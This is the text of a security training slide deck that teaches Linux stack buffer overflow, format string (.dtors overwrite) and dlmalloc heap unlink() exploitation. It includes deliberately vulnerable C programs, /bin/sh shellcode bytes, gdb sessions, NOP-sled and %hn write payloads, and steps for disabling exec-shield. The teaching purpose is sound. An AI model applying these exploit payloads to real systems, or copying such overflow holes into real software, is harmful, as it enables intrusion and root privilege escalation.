
Sploit 101 Buffer Overflows, Format Strings, Heap Overflows
E N D
Presentation Transcript
Sploit 101Buffer Overflows, Format Strings, Heap Overflows Simple Nomad nomadmobileresearchcentre
Warning • Very geeky presentation • Assumes you are smart or willing to learn • Extremely technical • Questions are welcomed, but I will probably skip over basics in lieu of time
Basics For Sploit Testing • Linux • GCC, NASM (if you roll your own shellcode, not covered in this presentation), Perl, gdb, basic development tools • Turn off exec-shield (e.g. Fedora Core 3) • # echo “0” > /proc/sys/kernel/exec-shield • # echo “0” > /proc/sys/kernel/exec-shield-randomize • Windows (these are free) • Microsoft C/C++ Optimizing Compiler and Linker • http://msdn.microsoft.com/visualc/vctoolkit2003/ • Debugging Tools • http://www.microsoft.com/whdc/devtools/debugging/installx86.mspx • Active Perl • http://www.activestate.com/Products/ActivePerl/ • Note that this presentation covers only Linux, not Windows

The Buffer Overflow • A buffer is defined with a fixed length • End user supplies the data to go into the buffer • More data than the buffer has allocated is supplied • Buffer is overflowed • If we can overwrite certain portions of the running program’s memory space, we can possibly control the program flow • If we can control program flow, we can (possibly) execute our own code • If the program is a network daemon we can remotely gain access • If the program is SUID root, we can potentially elevate privileges • If the program is a daemon running as root, we can potentially gain remote root privileges
Example Vuln Program • If called as ./overflow hello it runs fine • If called as ./overflow `perl –e ‘print “A”x600’` it segfaults due to an overflow of the buffer // overflow.c #include <stdio.h> do_stuff(char *temp1) { char name[400]; strcpy(name, temp1); printf(“Subroutine output: %s\n”,name); } main(int argc,char * argv[]) { do_stuff(argv[1]); printf(“Main output: %s\n”,argv[1]); }


Program Layout in Memory • .text – Machine instructions • .data – Initialized variables, e.g. int a=0; • .bss – Uninitialized variables, e.g. int a; • Heap – dynamically allocated variables, grows in size towards the stack • Stack – tracks function calls recursively, grows in size towards the heap • Environment/Arguments – system-level variables (e.g. PATH) and command-line arguments given at runtime
Program Layout in Memory .text .data .bss heap unused stack env
Important Stack Info - Registers • General registers – 4 32-bit (EAX, EBX, ECX, EDX), 4 16-bit (AX, BX, CX, DX), 8 8-bit (AH, BH, CH, DH, AL, BL, CL, DL) • Segment registers – CS, SS, DS, ES, FS, GS • Offset registers – EBP (extended base pointer), ESI (extended source index), EDI (extended destination index), ESP (extended stack pointer) • Special registers – EFLAGS, EIP (extended instruction pointer) • As exploiters of buffer overflows, we care most about EIP and ESP • If we can overwrite EIP, we control the pointer to the next instruction for the processor, i.e. program flow • If we know the value of ESP, we know where the stack is in memory, and have a reference on where to point EIP • If we place our shellcode on the stack, we can point EIP to it using our knowledge of ESP • We can even cheat, and simply get close to our shellcode via a NOP sled
Getting ESP • This can be called individually, but in the case of local privilege escalation, from within our exploit program: #include <stdio.h> unsigned long get_sp(void) { __asm__(“movl %esp, %eax”); } int main() { printf(“Stack pointer (ESP): 0x%p\n”,get_sp()); }
Shellcode • Assembly language instructions that typically launch a shell • Usually the tighter and smaller the code, the better • Many examples exist on the Internet • If you have assembler skills, you can use NASM and roll your own • Resources exist on the Internet and in books in the construction of shellcode, for both *nix and Windows systems
Example of Shellcode (Aleph1) char shellcode[] = “\x31\xc0\x31\xdb\xb0\x17\xcd\x80” “\xeb\x1f\x5e\x89\x76\x08\x31\xc0” “\x88\x46\x07\x89\x46\x0c\xb0\x0b” “\x89\xf3\x8d\x4e\x08\x8d\x56\x0c” “\xcd\x80\x31\xdb\x89\xd8\x40\xcd” “\x80\xe8\xdc\xff\xff\xff/bin/sh”;
Using gdb To Find The Sweet Spot • Launch vuln program under gdb • You can also attach to running processes as well • Run it while causing your segfault • Examine the registers to check for success
gdb In Action $ gdb overflow ...<snip> (gdb) run `perl -e 'print "A"x412'` Starting program: /home/thegnome/Projects/dc214/overflow `perl –e 'print "A"x412'` Subroutine output: AAAA...<snip> Program received signal SIGSEGV, Segmentation fault. 0x00244151 in _dl_relocate_object_terminal () from /lib/ld-linux.so.2 (gdb) run `perl -e 'print "A"x416'` The program being debugged has been started already. Start it from the beginning? (y or n) y Starting program: /home/thegnome/Projects/dc214/overflow `perl -e 'print "A"x416'` Subroutine output: AAAA...<snip> Program received signal SIGSEGV, Segmentation fault. 0x41414141 in ?? () (gdb) info reg eip eip 0x41414141 0x41414141
Pulling This All Together ./overflow `perl –e ‘print “\x90”x200’;``cat sc``perl –e ‘print “\xd8\xfb\xff\xbf”x89’;` NOP Sled Shellcode Repeated Addresses Vulnerable Buffer EBP EIP
Small Buffer • What if the buffer is really small? How do you exploit that? // overflow2.c int main(int argc, char * argv[]) { char buff[5]; strcpy(buff, argv[1]); return 0; }
Use An ENV Variable • Put shellcode in an environment variable • Compute return address: 0xbffffffa - strlen(shellcode) - strlen(<vuln prog name>) to get address for EIP • Overflow buffer with the computed return address
0xbffffffa Stack Args/Env Shellcode Prog name 4 bytes of Null Address of shellcode 0xbfffffff Small Buffer Layout Formula: Overwrite EIP = 0xbffffffa - length of shellcode - length of vulnerable program name
Remote Exploits • Usually unable to determine ESP on the remote system • Educated guess by compiling/testing remotely • If daemon is a part of a binary package (rpm or deb, for example) debug your own copy of the daemon first • Brute force it (ugly and noisy) • If you have the source code, compile it yourself (with the -ggdb option set for better debugging) • Try to compile it with the same options as an rpm or deb you wish to exploit, that way you can get all the values such as ESP and the proper size of the payload correct • Test with an rpm or deb package, until you get it right
Example Vulnerable Remote Program // nmrcd.c #include <stdio.h> #include <string.h> #include <ctype.h> int stuff(char *tmp) { char buf2[1024]; strcpy(buf2,tmp); return(0); } int main(int argc,char **argv) { char buf[4096]; gets[buf]; stuff(buf); return(0); }
Assuming You Have Source • Build a program to connect and send test data • e.g. it should send “A”s for you to determine the proper size of exploit to overwrite EIP • Run daemon • Compile with -ggdb switch for debugging • Run test data program in gdb with a breakpoint set after connection and right before the data is sent • Find daemon on target, and attach gdb by PID number • Do a continue with the daemon, and then a continue with the test data program • Check registers on the daemon, and repeat increasing size until you know ESP and a good size for overflowing • Now construct your exploit • In the demo, the exploit code uses different shellcode that binds a shell to port 4444
Format String Exploit • The printf command outputs to stdout (usually the screen) • The output can be manipulated by supplying formatted output of variables via tokens such as %s or %d: char *var[1000]; var = “text”; printf(“The string contains %s\n”,var); • This is legal per POSIX as well, albeit vulnerable: char *var[1000]; var = argv[1]; printf(var); • What if our input (argv[1]) contained format strings like %08x or %s or %n? • The %s goes to stdout, but %n writes data back to the variable • If there is no variable to output to stdout, the contents of the stack are sent to stdout, so %n will allow us to write to arbitrary memory locations
Vulnerable Format String Code // fmtstr.c #include <stdlib.h> int main(int argc,char *argv[]) { static int dc214=0; char temp[2048]; strcpy(temp,argv[1]); printf(temp); printf(“\n”); printf(“dc214 at 0x%08x = 0x%08x\n”,&dc214,dc214); }
Steps For Format String Exploitation • Map out the stack • Read arbitrary memory locations • Writing to arbitrary memory • .dtors • Pull it all together for an exploit
Stack Mapping • ./fmtstr “AAAA %08x %08x %08x %08x”
Reading Memory Locations • ./fmtstr “AAAA %08x %08x %08x %s” • ./fmtstr `perl -e ‘print “<real address>”’`“%08x %08x %08x %s” • ./fmtstr `printf “\x87\xfb\xff\xbf”`“ %4\$s”
Writing To Memory Assuming our shellcode is 0xbffffed5, HOB is 0xbfff and LOB is 0xfed5, and that the target address is 0x080495bc ./fmtstr `printf “\xe6\x95\x04\x08\xe4\x95\x04\x08”`%.49143x%4\$hn%.16086x%5\$hn
.dtors • DTOR aka the Destructor section of the code is called at exit of a program, all elf32 file format programs have them • If you can insert the shellcode address into .dtors, you can get your shellcode to execute • nm ./fmtstr | grep DTOR • objdump -s -j .dtors ./fmtstr
Computing .dtors Location $ nm ./fmtstr | grep DTOR 080495bc d __DTOR_END__ 080495b8 d __DTOR_LIST__ $ objdump -s -j .dtors ./fmtstr ./fmtstr: file format elf32-i386 Contents of section .dtors: 80495b8 ffffffff 00000000 ........ $ • Address location for our jump to shellcode should be 4 bytes past the DTOR_LIST • Target address using example above is 0x080495bc ./fmtstr `printf “\xbe\x95\x04\x08\xbc\x95\x04\x08”`%.49143x$4\$hn%.16086x%5\$hn
Heap Overflow – Simple Example char *buf1 = malloc(20); char *buf2 = malloc(10); … strcpy(buf1,argv[1]); … // perform security check and store the results in // buf2 while(strlen(buf2) < 1) { …. } // end of while security check loop if(!strcmp(buf2,“PASSED”)) exit(0); else { // continue doing stuff only if we passed // security check ./bad_heap_example `perl -e ‘print “A”x28’`PASSED
Heap Overflow – Realistic Example • Malloc • We are discussing dlmalloc (Linux uses this) • Bins • dlmalloc • free() behavior • unlink()
Malloc struct malloc_chunk { size_t prev_size; size_t size; struct malloc_chunk; struct malloc_chunk; } Usage of the fields depends on whether the chunk is allocated or free
Malloc Allocated Chunk Free Chunk chunk Size of previous chunk Size of this chunk Data Size of this chunk forward pointer backward pointer Top of heap Bottom of heap
Bins • The list of chunks is known as a bin • There are 128 bins • Small lists of chunks are located in the first 64 bins, larger in the rest • The “wilderness” is the top-most free chunk, and is not maintained in a bin • The remainder of the most recently split chunk is also not maintained in a bin
dlmalloc Functions • malloc() – allocates memory (in chunks), important in this example • calloc() – allocates memory and fills it with zeros • realloc() – reallocates memory • free() – returns memory for future reallocation, important in this example
free() Behavior • The chunk boundary tags are changed and the chunk is inserted into the appropriate bin via frontlink() • If the adjacent chunk in the new bin is not free, frontlink() is called • If next to the wilderness, chunk is added to the wilderness • If the adjacent chunk is free and it is the most recently split chunk, it is merged in, otherwise the two free chunks are merged and fed in via frontlink()
unlink() • When merging two adjacent free chunks, the already free chunk has to be unlinked from its current bin via unlink() • A heap overflow allows you to overwrite the next chunk, so the trick is to get unlink() to wrongfully forward coalescing memory • The unlink() attack is to poison the pointers and insert a fake chunk, then call free(), overwriting a memory location of our choosing
Vulnerable Heap Overflow Code // heap.c #include <stdlib.h> #include <string.h> int main(int argc, char *argv[] { char *buf1 = malloc(300); char *buf2 = malloc(20); strcpy(buf1, argv[1]); free(buf1); free(buf2); return 0; }
We Need Two Values • The first value is the location of free() since we are going to overwrite it $ objdump –R ./heap | grep free 08049548 R_386_JUMP_SLOT free • The second value is the location of buf1 $ ltrace ./heap 2>&1 | grep 300 malloc(300) = 0x08049560 Side note: we could also overwrite .dtors, use an environment variable for shell code if we are tight on space, etc etc - just like in the buffer overflow or the format string examples from earlier
What to Inject • Part 1: 8 bytes of junk • Overwritten by the first free() when it adds a prev_size and size field before the chunk is added to the bins • Part 2: \xeb\x0c • Assembler for jumping ahead 12 bytes • Part 3: 12 bytes of junk to be jumped over • Part 4: Shellcode • Part 5: Filler to fill up first buffer within 4 bytes of the end of the buffer
What to Inject • Part 6: Negative number with least significant bit 0 (0xfffffff0) • Part 7: Negative 4 (0xfffffffc) • This will become the size byte of the second chunk, saying essentially that the third chunk starts 4 bytes earlier. Since the LSB is 0, the second chunk is free and needs to be unlinked
What to Inject • Part 8: The memory location we wish to overwrite, -2 • This becomes the new second chunk’s forward pointer • The value we put there is the location of the free() function call-12 • From our example 0x08049548 – 0xc • Part 9: The value to overwrite • This becomes the new second chunk’s backward pointer • This points to our shellcode • From our example this is 0x08049560 • Part 10: NULL terminate the string (\x0)
Finding The Bugs To Sploit • Odd crashes from input • Fuzzing input with AAAA’s, “%08x %s”, etc • Source code analysis • Reported bugs with no exploits • Great place to practice • Start with security advisories that give technical details
Questions? • Further reading • “Gray Hat Hacking”, Shon Harris et al., McGraw-Hill/Osborne • “Hacking: The Art of Exploitation”, Jon Erickson, No Starch Press • “The Shellcoder’s Handbook”, Koziol et al., Wiley Publishing
./nmrc -sS -T Paranoid *.gov See you in Vegas for BH/DC!